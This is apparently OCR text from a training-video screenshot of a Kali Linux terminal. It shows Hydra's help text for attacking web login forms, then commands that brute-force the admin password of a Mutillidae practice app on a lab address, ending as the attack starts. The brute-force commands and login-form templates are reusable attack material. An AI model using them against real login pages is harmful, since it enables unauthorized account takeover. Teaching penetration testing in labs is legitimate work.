 Applications Places Terminator Fri 12:44 1
root@kali: ~
root@kali: ~ 146x40
Invalid condition login check can be preceded by "F=", successful condition
login check must be preceded by "S=".
This is where most people get it wrong. You have to check the webapp what a
failed string looks like and put it in this parameter!
The following parameters are optional:
C=/page/uri     to define a different page to gather initial cookies from
(h|H)=My-Hdr\: foo   to send a user defined HTTP header with each request
^USER^ and ^PASS^ can also be put into these headers!
Note: 'h' will add the user-defined header at the end
regardless it's already being sent by Hydra or not.
'H' will replace the value of that header if it exists, by the
one supplied by the user, or add the header at the end
Note that if you are going to put colons (:) in your headers you should escape them with a backslash (\).
All colons that are not option separators should be escaped (see the examples above and below).
You can specify a header without escaping the colons, but that way you will not be able to put colons
in the header value itself, as they will be interpreted by hydra as option separators.
Examples:
"/login.php:user=^USER^&pass=^PASS^:incorrect"
"/login.php:user=^USER^&pass=^PASS^&colon=colon\:escape:S=authlog=.*success"
"/login.php:user=^USER^&pass=^PASS^&mid=123:authlog=.*failed"
"/:user=^USER&pass=^PASS^:failed:H=Authorization\: Basic dT1w:H=Cookie\: sessid=aaaa:h=X-User\: ^USER^"
"/exchweb/bin/auth/owaauth.dll:destination=http%3A%2F%2F<target>%2Fexchange&flags=0&username=<domain>%5C^USER^&password=^PASS^&SubmitCreds=x&trus
ted=0:reason=:C=/exchweb"
root@kali:~# hydra 10.20.14.212 -l admin -P /root/test.txt "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-
button=Login:F=Not Logged In"
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-10-21 12:43:02
[ERROR] Unknown service: /mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:F=Not Logged In
root@kali:~# hydra 10.20.14.212 -l admin -P /root/test.txt "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-
button=Login:F=Not Logged^Cn"
root@kali:~# hydra 10.20.14.212 -l admin -P /root/test.txt http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&lo
gin-php-submit-button=Login:F=Not Logged In"
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-10-21 12:43:59
[DATA] max 16 tasks per 1 server, overall 64 tasks, 626 login tries (l:1/p:626), ~0 tries per task
[DATA] attacking service http-post-form on port 80
udemy